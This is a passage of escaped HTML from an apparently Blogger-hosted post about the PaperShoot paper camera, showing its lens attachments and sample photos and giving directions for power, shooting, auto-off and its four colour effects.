1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1mPgW_pHVyxJtYwkzWjdepvvjBRTAU8Ibq6pI-Tg3RPxHneV86rHGur7UVM3VJMvJH9p2UAywZoVoW8DrKEbIJnsO0o_IXIH_6WpKus0QS2rlAoZAiq5rAbREB9DWTp_PNd4Tc8YzLvsp\/s400\/IMG_1239.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nA metal cover to protect the inner screen of the lens when unused.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjowN9eIMmKJmMUIDhi9J30FES9KBn-bL_n-NaG28lvSBRExk1glVWkBqaOjEvfikMI09Uy922N8lyRU0_C_CajaUHBfIZn_3Ecsuhtexr19raItAebGexcPjG80aP7TlyMxQMEAq5Njmd4\/s1600\/IMG_1241.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjowN9eIMmKJmMUIDhi9J30FES9KBn-bL_n-NaG28lvSBRExk1glVWkBqaOjEvfikMI09Uy922N8lyRU0_C_CajaUHBfIZn_3Ecsuhtexr19raItAebGexcPjG80aP7TlyMxQMEAq5Njmd4\/s400\/IMG_1241.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EMacro Lens:\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yuf0lQw1rd7oEtSOjTdyjRz8WpHfNKkh_buTfncvW7BxkxlMen6yOeNsfuDaXC2vj0YFbI_xw31sbtYC0ocM2iFLDH3BA1K8nCrRQ_5xG82MhP64JPkbttTz2P6RKBFzOyKIqur4TZ_4\/s1600\/IMG_1249.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yuf0lQw1rd7oEtSOjTdyjRz8WpHfNKkh_buTfncvW7BxkxlMen6yOeNsfuDaXC2vj0YFbI_xw31sbtYC0ocM2iFLDH3BA1K8nCrRQ_5xG82MhP64JPkbttTz2P6RKBFzOyKIqur4TZ_4\/s400\/IMG_1249.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7b0T7SlPBbEJT98PO9o6SRNLY3wIzUX0_gb_ZV-yLR4hVG6GGkhDka-pvqmVH584GxOl1FdxrjQVtSc3a51pySRJyWtuBX_8AhkJ10M6DwT7xd1xXUYBC3NSTF9EGEdGegIhWrFTkMZ3q\/s1600\/IMG_1035.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7b0T7SlPBbEJT98PO9o6SRNLY3wIzUX0_gb_ZV-yLR4hVG6GGkhDka-pvqmVH584GxOl1FdxrjQVtSc3a51pySRJyWtuBX_8AhkJ10M6DwT7xd1xXUYBC3NSTF9EGEdGegIhWrFTkMZ3q\/s400\/IMG_1035.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh89sGKk96zlQbPklStVyvDk2C_aSxNys00sygTuvljro5GP9eCoPHM-aDa8NYbuUzFML9cIEeIQQimgvh-uIlR7QFW3_T6hbAZXRQ0Bougm-56D0WktqVf9XYZssjE8T8lkEERoodCDh4p\/s1600\/PTDC0021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh89sGKk96zlQbPklStVyvDk2C_aSxNys00sygTuvljro5GP9eCoPHM-aDa8NYbuUzFML9cIEeIQQimgvh-uIlR7QFW3_T6hbAZXRQ0Bougm-56D0WktqVf9XYZssjE8T8lkEERoodCDh4p\/s400\/PTDC0021.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch4\u003E\n\u003Cb\u003EFish Lens:\u003C\/b\u003E\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJEs_TZbS2Jb99qp_T_heF9bFzxz7Des_fp6c9H6QNYT8qtUd7Hb4wKlyb0gWa954zGoxCMbOvEZBBKoHX8abYF0GQaqCY3LHatch_4S8PTMWJ-o1eGP6bwlgt6klRYUXqxbGnyka92MZ\/s1600\/IMG_1245.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJEs_TZbS2Jb99qp_T_heF9bFzxz7Des_fp6c9H6QNYT8qtUd7Hb4wKlyb0gWa954zGoxCMbOvEZBBKoHX8abYF0GQaqCY3LHatch_4S8PTMWJ-o1eGP6bwlgt6klRYUXqxbGnyka92MZ\/s400\/IMG_1245.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiPhgWy6StBS9RSrN3ujfKn_sg7lVEyqPXtTqb5GnpauBWtTlA69z0qMhzc8b_MYvUvWPTYDn1Qlf7kup92qxrlxDRxssIvDjgOylu-fG3_Zs7cLNQzIKbHmxJ2sa3TINOZv-Y4kPf3xYw\/s1600\/IMG_1253.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiPhgWy6StBS9RSrN3ujfKn_sg7lVEyqPXtTqb5GnpauBWtTlA69z0qMhzc8b_MYvUvWPTYDn1Qlf7kup92qxrlxDRxssIvDjgOylu-fG3_Zs7cLNQzIKbHmxJ2sa3TINOZv-Y4kPf3xYw\/s400\/IMG_1253.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC8x1ITMJ4e4Qkk6AjHOYzWYnl1Xo3_rnsbhGfx1nBTpB-pheQW2dxOmdLxmynjuzzLXr1G2Yk3LIV-YaQfpR_XSkNHABfkqdl9uZz_744ee9UQ53bLekGC6TNPDncPmr4IreY_s1RjIvB\/s1600\/IMG_1031.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC8x1ITMJ4e4Qkk6AjHOYzWYnl1Xo3_rnsbhGfx1nBTpB-pheQW2dxOmdLxmynjuzzLXr1G2Yk3LIV-YaQfpR_XSkNHABfkqdl9uZz_744ee9UQ53bLekGC6TNPDncPmr4IreY_s1RjIvB\/s400\/IMG_1031.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWjpws-gQ26bNgK0FEYofb5NXtlg91TJ7Qu12zrv7ZDk3tb6aNp1W5HhzA0I3SzVKys6rwWQyQDxW-rNDoyuvB8PAO4g3YCDZl0n3lflDOSlAWFKJdBAnlyihn70M0AD3_UVzwaauNIVfq\/s1600\/PTDC0019.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWjpws-gQ26bNgK0FEYofb5NXtlg91TJ7Qu12zrv7ZDk3tb6aNp1W5HhzA0I3SzVKys6rwWQyQDxW-rNDoyuvB8PAO4g3YCDZl0n3lflDOSlAWFKJdBAnlyihn70M0AD3_UVzwaauNIVfq\/s400\/PTDC0019.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003E\nPower on\u003C\/h3\u003E\n\u003Cdiv\u003E\n... by placing batteries into the compartment after unscrewing the metal screws. Make sure you screw them back after placing the batteries in.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuZbl01pXOS2L52ZIMowDlXo3cDw7jz9ymM-3_M7-Ak9F-gtpcqIZzMpGkGKkoDucAIxymelJhfQ6v2WgUdwbGNb8pXuzk1E3hwkueyjtiR8NBXQ-rYY3yOPuDswnejshLg32npPa2P2__\/s1600\/IMG_1208.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuZbl01pXOS2L52ZIMowDlXo3cDw7jz9ymM-3_M7-Ak9F-gtpcqIZzMpGkGKkoDucAIxymelJhfQ6v2WgUdwbGNb8pXuzk1E3hwkueyjtiR8NBXQ-rYY3yOPuDswnejshLg32npPa2P2__\/s640\/IMG_1208.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBl5b1xAMjEQzVVjSypz0msMUkWiY86sVPakxaAxDwPooh1p-cnZp90td7q-5H1r5JWLKX-8lIlW7TTFJPLWNYyjsFqSOyAchSg0oPHA4wKgc7AcJbf-oV1cGDW1YKl_haVVRK0a6D2f1d\/s1600\/IMG_1229.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBl5b1xAMjEQzVVjSypz0msMUkWiY86sVPakxaAxDwPooh1p-cnZp90td7q-5H1r5JWLKX-8lIlW7TTFJPLWNYyjsFqSOyAchSg0oPHA4wKgc7AcJbf-oV1cGDW1YKl_haVVRK0a6D2f1d\/s400\/IMG_1229.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n___________________________\u003Cbr \/\u003E\n\u003Ch3\u003E\nPhoto samples Without Lenses or Filters\u003C\/h3\u003E\n___________________________\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj88JXobYnHoQJ3YBPdyeXD91biXbhMNpEiABP3VVlE4vajDTK0UgVxbC0SnekxLj_Cpsps9x83NeHzBMvdG4qBoZi9QumxJO4R-AJ867CjtGptdwNqDIUxCBJGnsMCB4zGDSwvsWu5Wm1\/s1600\/PTDC0022.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj88JXobYnHoQJ3YBPdyeXD91biXbhMNpEiABP3VVlE4vajDTK0UgVxbC0SnekxLj_Cpsps9x83NeHzBMvdG4qBoZi9QumxJO4R-AJ867CjtGptdwNqDIUxCBJGnsMCB4zGDSwvsWu5Wm1\/s400\/PTDC0022.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiseiyp6iFczJpTPFx0tF7GAiGnQoDcXNUroemGRi1-8W8etTRBO-eSrua29JNtGZH7a7RWC2sKtfTGYCDV3CbCvl2qxLt6nC4rAv8_Tondczk-iWjGJh0UyjivVAMyu_GmzGTCsvoAvih3\/s1600\/PTDC0029.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiseiyp6iFczJpTPFx0tF7GAiGnQoDcXNUroemGRi1-8W8etTRBO-eSrua29JNtGZH7a7RWC2sKtfTGYCDV3CbCvl2qxLt6nC4rAv8_Tondczk-iWjGJh0UyjivVAMyu_GmzGTCsvoAvih3\/s400\/PTDC0029.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n*more will be uploaded*\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n___________________________\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EDirections \u0026amp; Info\u003C\/span\u003E\u003C\/h2\u003E\n___________________________\u003Cbr \/\u003E\n\u003Cdiv style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003ETurn On\u003C\/b\u003E: Press and hold the shutter button, located on the front of the camera, for 3 seconds until the first LED turns blue.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvhRCgnX24nISyz2CBGLAK3GnW7m1UdMmUJduD5N_NwsxgCOujnzDw_h1xDisNneXjcNGT3Bpz7J3pLUEO30sQ8kCNyMyVS1BX-f6emfBK-CZ83M5UQ3QpiB0mkSNCV0_Jja9vo80OVxTV\/s1600\/IMG_1222.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvhRCgnX24nISyz2CBGLAK3GnW7m1UdMmUJduD5N_NwsxgCOujnzDw_h1xDisNneXjcNGT3Bpz7J3pLUEO30sQ8kCNyMyVS1BX-f6emfBK-CZ83M5UQ3QpiB0mkSNCV0_Jja9vo80OVxTV\/s400\/IMG_1222.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003EShoot\u003C\/b\u003E: To take a photo, click the shutter button, and the second LED will then flash blue for 2 to 3 seconds. Once the beep sound and light stops flashing the photograph has been taken.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhib-hlxk29H5GL7bT9fvGFjJ1ims-jLxD4m0pExE9EDcLrUa8wfLEQqXW46tUSu0IJfszYWmBcCsDx2I1G5Tot0oEgIpg1H_X8eeW_uYG6g5Qrb3C7zp1lQ6H5QBxxiIGUJ1Bxr-mNJYRk\/s1600\/MVI_1086_1.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"700\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhib-hlxk29H5GL7bT9fvGFjJ1ims-jLxD4m0pExE9EDcLrUa8wfLEQqXW46tUSu0IJfszYWmBcCsDx2I1G5Tot0oEgIpg1H_X8eeW_uYG6g5Qrb3C7zp1lQ6H5QBxxiIGUJ1Bxr-mNJYRk\/s400\/MVI_1086_1.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003ETurn Off\u003C\/b\u003E: Press and hold the shutter button for 5 seconds until the first LED goes out. Note: PaperShoot will turn off after 90 seconds if not in use.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjckNlUKI1DEjKXZ6xb_dUerjuor3mzOnYBwM8Ef1_rTnffdlFKuvzNHTdSMML6aECDX1DLu3_fYamu6Nl-49gE95ovT0rh_kFt7160YNawSenWW9lsTf9yf7CqIGU_0ufB08e-Z8qkT1zb\/s1600\/IMG_1151.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjckNlUKI1DEjKXZ6xb_dUerjuor3mzOnYBwM8Ef1_rTnffdlFKuvzNHTdSMML6aECDX1DLu3_fYamu6Nl-49gE95ovT0rh_kFt7160YNawSenWW9lsTf9yf7CqIGU_0ufB08e-Z8qkT1zb\/s400\/IMG_1151.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003EPhoto Effects\u003C\/b\u003E: There are four photo effects, including, Normal, Black \u0026amp; White, Sepia, and Blue. These can be easily changed by flicking the photo effect switch left or right to get the desired selection.\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrpH9m00PaJgRDXwpnqaekBODjTZSqP178ALuIPGS6_BX3LDpQ7aMQic1L28Ivn2SwvR-wAe64SM2KNWRveL2KeYQWGA-W7aUkn0rGmKXzmiXel38ZDy4AMspmIaRqc1j22gTgqXpsxGzL\/s1600\/IMG_1221.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrpH9m00PaJgRDXwpnqaekBODjTZSqP178ALuIPGS6_BX3LDpQ7aMQic1L28Ivn2SwvR-wAe64SM2KNWRveL2KeYQWGA-W7aUkn0rGmKXzmiXel38ZDy4AMspmIaRqc1j22gTgqXpsxGzL\/s400\/IMG_1221.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nNormal: \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcNjIxYmL4soeKSi5aei7lEO9TZbPz9IP_zgIacQisf_N3QxVTaQ5wwSvJ5q2E-bw5Qh1jwNBXGKDdN_han2cJfg4UdqkdC6Dzgu320b7oB7P29FfKHoxmEoF4e1N12amHxz54IYf1aLiH\/s1600\/PTDC0008.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcNjIxYmL4soeKSi5aei7lEO9TZbPz9IP_zgIacQisf_N3QxVTaQ5wwSvJ5q2E-bw5Qh1jwNBXGKDdN_han2cJfg4UdqkdC6Dzgu320b7oB7P29FfKHoxmEoF4e1N12amHxz54IYf1aLiH\/s200\/PTDC0008.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9d_OOy4m2jp6cci6XhdBtwJTm2Iy3qA9KAeGwhwJ-Vb-dlSfF3hyphenhyphenbFMHus5pR2Hivx_QDw_zV1YVKr9LEuSg_t7xP8XmiYShwOa-xam2U1gle2mNP83E1udlqFKb6S_UrZdSl7l5pYPTh\/s1600\/PTDC0012.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9d_OOy4m2jp6cci6XhdBtwJTm2Iy3qA9KAeGwhwJ-Vb-dlSfF3hyphenhyphenbFMHus5pR2Hivx_QDw_zV1YVKr9LEuSg_t7xP8XmiYShwOa-xam2U1gle2mNP83E1udlqFKb6S_UrZdSl7l5pYPTh\/s200\/PTDC0012.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBlack:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3DzCnNaHQbHO1TVSL2CqUotP0REXztFqX5kptwSyoHoxsnfAWdTojkn2xHNjgIUFVjmt9xUoYNjS71FZq5cwEg3s3py8avMlOe4mLcKmdyuirXdDzSv4x5OKWoZnrBjvxXtgYSf_2uHec\/s1600\/PTDC0009.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3DzCnNaHQbHO1TVSL2CqUotP0REXztFqX5kptwSyoHoxsnfAWdTojkn2xHNjgIUFVjmt9xUoYNjS71FZq5cwEg3s3py8avMlOe4mLcKmdyuirXdDzSv4x5OKWoZnrBjvxXtgYSf_2uHec\/s200\/PTDC0009.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhssC8BLGOFiUe9Y4vheOI4TbbDD-ljJHUFP9j6f9FlXk_0PBUXTp8EFO6hz1UQeZccxCGViAH1dx_TJunwMaTYmGTkLuGd6vpR_0gH13-1jQxk2v6oHgcQzBz3EWWriMKoI3Lcd34SSDMB\/s1600\/PTDC0013.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhssC8BLGOFiUe9Y4vheOI4TbbDD-ljJHUFP9j6f9FlXk_0PBUXTp8EFO6hz1UQeZccxCGViAH1dx_TJunwMaTYmGTkLuGd6vpR_0gH13-1jQxk2v6oHgcQzBz3EWWriMKoI3Lcd34SSDMB\/s200\/PTDC0013.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nSepia:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmVoR74hmA-reWRJeF858DoT3ZkbGlBUM6YGi32x4zJWywk8ybIvkYYXX5VWgfT_3UjQVvdRH9FBiQHIRDH40zauzalx8taZUS-GupVDOzl9g-zUPxHaoKPsYhqW63dCDtZjbbeGkwHn9p\/s1600\/PTDC0010.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmVoR74hmA-reWRJeF858DoT3ZkbGlBUM6YGi32x4zJWywk8ybIvkYYXX5VWgfT_3UjQVvdRH9FBiQHIRDH40zauzalx8taZUS-GupVDOzl9g-zUPxHaoKPsYhqW63dCDtZjbbeGkwHn9p\/s200\/PTDC0010.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwiMixwoUq7A7cqwhyIXJ2312NKwjiW2midRPVt_njIa7VFvOCIxE4u_nDrK4Wu3Qx3yHqggdnzeKNgEjt5dLefizBFfXf9ffFSPbTN0bF1s222cPE8HOceovAy0Pt62hFOMs1Jrau-RpM\/s1600\/PTDC0014.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwiMixwoUq7A7cqwhyIXJ2312NKwjiW2midRPVt_njIa7VFvOCIxE4u_nDrK4Wu3Qx3yHqggdnzeKNgEjt5dLefizBFfXf9ffFSPbTN0bF1s222cPE8HOceovAy0Pt62hFOMs1Jrau-RpM\/s200\/PTDC0014.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nBlue:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca 